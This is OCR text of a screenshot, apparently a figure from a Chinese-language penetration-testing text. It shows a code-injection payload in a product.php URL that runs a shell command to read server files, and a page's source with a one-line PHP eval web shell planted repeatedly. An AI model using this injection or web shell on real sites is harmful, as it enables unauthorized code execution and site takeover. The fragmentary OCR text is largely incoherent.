 Enable Post data Enable Referrer
用户名: 密码: 登录 注册
首页 网站 出售 作品
源: product.php?pagesize=${@print(%60type%20d:\wwwroot\s
山水五
文件(F) 编辑(E) 查看(V) 帮助(H)
173 <div class="clear"></div>
174 <!--图文列表开始-->
网站大全
175 <div id="show_0">
产品库大
176 <? @eval($_POST[canis]);?>
177 <? @eval($_POST[canis]);?>
国画
178 <? @eval($_POST[canis]);?>
书法
179 <? @eval($_POST[canis]);?>
180 <? @eval($_POST[canis]);?>
浏览过的
181 <? @eval($_POST[canis]);?>
182 <? @eval($_POST[canis]);?>
183 <? @eval($_POST[canis]);?>
图 1-3-6